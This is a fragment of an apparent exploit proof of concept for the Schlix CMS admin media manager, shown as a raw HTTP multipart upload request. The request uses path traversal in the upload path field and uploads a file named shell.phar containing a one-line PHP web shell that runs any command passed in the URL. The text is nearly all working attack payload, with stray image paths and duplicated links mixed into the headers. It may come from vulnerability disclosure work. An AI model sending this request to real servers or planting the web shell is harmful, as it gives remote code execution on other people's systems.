 Origin: http:// <http://10.211.55.4/>vulnerable-server
Referer: http://vulnerable-server/schlix/admin/app/core.mediamanager
<http://10.211.55.4/schlix/admin/app/core.mediamanager>
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: core-mediamanager_currentCategory=%2Fmedia%2Fpdf;
schlix-your-cookie;__atuvc=5%7C20;
schlix_frontendedit_control_showblock=-2;
schlix_frontendedit_control_showhide=-2;
schlix_frontendedit_control_showdoc=-2
Connection: close

------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="_csrftoken"

{your_csrf_token}
------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="uploadstartpath"

/media/docs/....//....//....//....//system/images/avatars/large/
------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="filedata[]"; filename="shell.phar"

<?PHP system($_GET['rce']);?>

------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="MAX_FILE_SIZE"